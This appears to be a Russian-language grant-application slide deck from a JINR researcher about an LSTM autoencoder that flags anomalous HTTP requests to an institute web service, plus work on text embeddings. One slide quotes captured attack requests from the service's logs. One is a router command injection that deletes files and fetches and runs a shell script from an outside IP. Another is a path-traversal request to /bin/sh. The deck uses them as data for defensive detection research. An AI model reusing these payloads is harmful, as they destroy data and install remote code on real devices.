Slide 1


Заявка на соискание грантов молодых ученых и специалистов ОИЯИ,
стипендий им. М.Г. Мещерякова и Н.Н. Говоруна на 2026 год
Ильина Анна,
младший научный сотрудник НТО ВКиРИС

Slide 2
Актуальность работы
Основные направления деятельности:
развитие методов искусственного интеллекта в рамках создания многоцелевой программно-аппаратной платформы аналитики Больших данных,
развитие и поддержка веб-сервисов:
  системы планирования и учета экскурсий в ОИЯИ,
  мониторинга производительности вычислительных ресурсов, интегрированных в инфраструктуру DIRAC,
  цифровой карты компетенций по детекторным и ускорительным технологиям ОИЯИ.
Современные методы обработки естественного языка (Natural Language Processing, NLP) демонстрируют высокую эффективность не только в классических задачах анализа текстов, но и в смежных областях, где данные имеют ярко выраженную последовательную и лингвистическую природу. В частности, компоненты сетевого трафика — такие как URL-адреса, заголовки и параметры HTTP-запросов — представляют собой текстовые последовательности, содержащие скрытые семантические и структурные паттерны. Это открывает возможность применения устоявшихся NLP-подходов для их анализа: методы векторизации текста, TF-IDF, n-граммный анализ и другие техники позволяют преобразовывать неструктурированные данные трафика в формализованные признаки, пригодные для машинного обучения.
На основе таких признаков можно строить интеллектуальные алгоритмы обнаружения аномалий, в том числе с использованием нейросетевых моделей. В отличие от традиционных сигнатурных систем, которые требуют предварительного описания известных угроз, модели, обученные на NLP-представлениях трафика, способны выявлять сложные, слабоформализованные аномалии и даже атаки нулевого дня. Они распознают отклонения в статистических и лингвистических закономерностях поведения сети, что делает их особенно ценными в условиях постоянно эволюционирующих киберугроз.
Такой подход особенно актуален при анализе трафика веб-сервисов, размещённых в публичной сети и, как следствие, подверженных широкому спектру сетевых атак. Поскольку классические методы защиты часто оказываются бессильны перед новыми и модифицированными угрозами, внедрение NLP-ориентированных решений позволяет не просто реагировать на инциденты, а проактивно предотвращать их, повышая общую устойчивость информационной инфраструктуры.
Таким образом, развитие и адаптация методов NLP для анализа сетевых данных становится не просто перспективным направлением исследований, а практической необходимостью в обеспечении кибербезопасности. Это особенно важно в условиях роста объёмов цифровых данных и усложнения методов атак — и напрямую способствует защите критически важной информации, а также улучшению качества решений, основанных на анализе научно-технических и оперативных данных.

Slide 3
Задачи, объявленные на 2025 год
Проектирование и разработка интеллектуального алгоритма анализа безопасности сетевых подключений к внутренним ресурсам, размещенным в облачной среде ЛИТ ОИЯИ (в рамках темы 06-6-1118-2014/2030 “Многофункциональный информационно-вычислительный комплекс (МИВК)” Проблемно-тематического плана ОИЯИ).
Разработка методов искусственного интеллекта в рамках развития многоцелевой программно-аппаратной платформы аналитики Больших данных для интеллектуальной обработки текстов, включая алгоритмы определения семантической близости между текстами, извлечение именованных сущностей и генерацию текстов с заданными характеристиками, с целью повышения эффективности работы с технической и научной информацией (в рамках темы 06-6-1118-2014/2030 “Многофункциональный информационно-вычислительный комплекс (МИВК)” Проблемно-тематического плана ОИЯИ).

Slide 4
Выполненные работы за 2025 год
Разработка и тестирование нейронной сети для обнаружения сетевых атак к веб-сервисам ОИЯИ
Исследование методов агрегации векторных представлений текстов различных семантических пространств
Работа над созданием алгоритма семантического поиска информации в базе данных цифровой карты компетенций по детекторным и ускорительным технологиям ОИЯИ
Развитие веб-сервиса мониторинга производительности задач на ресурсах, интегрированных в распределенную инфраструктуру DIRAC

Slide 5
Выполненные работы за 2025 год
Разработка и тестирование нейронной сети для обнаружения сетевых атак к веб-сервисам ОИЯИ
Исследование методов агрегации векторных представлений текстов различных семантических пространств
Работа над созданием алгоритма семантического поиска информации в базе данных цифровой карты компетенций по детекторным и ускорительным технологиям ОИЯИ
Развитие веб-сервиса мониторинга производительности задач на ресурсах, интегрированных в распределенную инфраструктуру DIRAC

Slide 6
Выполненные работы за 2025 год. Модель обнаружения сетевых атак
В рамках развития методов сетевого анализа разработана нейронная сеть, использующая архитектуру Seq2Seq-autoencoder, которая обеспечивает реконструкцию нормальных паттернов URL-структур, где значительное отклонение между исходным и реконструированным запросом служит индикатором потенциальной угрозы.
Данный подход особенно актуален в условиях, когда примеры аномалий редки или недоступны на этапе обучения.

Slide 7




Модель обнаружения сетевых атак. Сбор и предобработка данных
Данные URL-запросов к сервису JINRex
GET /jinrex/login/0/en?next=/jinrex/ HTTP/1.1
GET /+CSCOE+/logon.html HTTP/1.1
GET /static/css/toastr.min.css HTTP/1.1
POST /jinrex/rest/change_excursion/ HTTP/1.1
GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(rm -rf *; cd /tmp; wget http://94.156.8.244/tenda.sh; chmod 777 tenda.sh; ./tenda.sh) HTTP/1.1
POST /cgi-bin/../../../../../../../../../../bin/sh HTTP/1.1
…
(837787 запросов к JINRex, накопленных за период с марта 2024 г.)
1. Предварительная обработка
2. Векторизация на основе TF-IDF-весов
3. Кластеризация

Slide 8






Модель обнаружения сетевых атак. Сбор и предобработка данных
Группа аномальных запросов: anomaly.csv
Группа нормальных запросов: norm.csv

Slide 9


Модель обнаружения сетевых атак. Сбор и предобработка данных
Группа аномальных запросов: anomaly.csv
Группа нормальных запросов: norm.csv

Slide 10
Модель обнаружения сетевых атак. Логика обучения и архитектура
norm.csv
<PAD>
<SOS>
<EOS>
<UNK>
/
j
i
n
0
1
2
3
4
5
6
7
…
Vocabulary
/jinrex/calendar/
['<SOS>', '/', 'j', 'i', 'n', 'r', 'e', 'x', '/', 'c', 'a', 'l', 'e', 'n', 'd', 'a', 'r', '/', '<EOS>']
[1, 4, 5, 6, 7, 8, 9, 10, 4, 19, 31, 11, 9, 7, 26, 31, 8, 4, 2]
Encoder
LSTM
Decoder
LSTM
target_indexes
(batch_size = 8)
hidden
output indexes
CrossEntropyLoss(
output_indexes,
target_indexes
) → min (Adam)
latent representation

Slide 11



Модель обнаружения сетевых атак. Проверка на тестовом наборе
Anomaly threshold: val_loss > 0.8
 | Precision (точность) | Recall (полнота) | F1-score (гармоническое среднее точности и полноты) | Support (количество наблюдений каждого класса в размеченных тестовых данных) | Accuracy (доля правильных ответов)
Normal | 0.9809 | 0.9750 | 0.9779 | 1000 | 0.9786
Anomaly | 0.9764 | 0.9820 | 0.9792 | 1055

Slide 12


Модель обнаружения сетевых атак. Проверка на тестовом наборе
Результаты реконструкций аномальных запросов:
Результаты реконструкций нормальных запросов:

Slide 13


Модель обнаружения сетевых атак. Проверка на тестовом наборе
False anomaly:
False norm:
Модель смогла правильно классифицировать данные, ошибочно помеченные при разметке
03.12.2025

Slide 14
Выполненные работы за 2025 год
Разработка и тестирование нейронной сети для обнаружения сетевых атак к веб-сервисам ОИЯИ
Исследование методов агрегации векторных представлений текстов различных семантических пространств
Работа над созданием алгоритма семантического поиска информации в базе данных цифровой карты компетенций по детекторным и ускорительным технологиям ОИЯИ
Развитие веб-сервиса мониторинга производительности задач на ресурсах, интегрированных в распределенную инфраструктуру DIRAC

Slide 15



Исследование методов агрегации векторных представлений текстов различных семантических пространств. Семантическое пространство

Slide 16

Исследование методов агрегации векторных представлений текстов различных семантических пространств. Проблема агрегации результатов

Slide 17
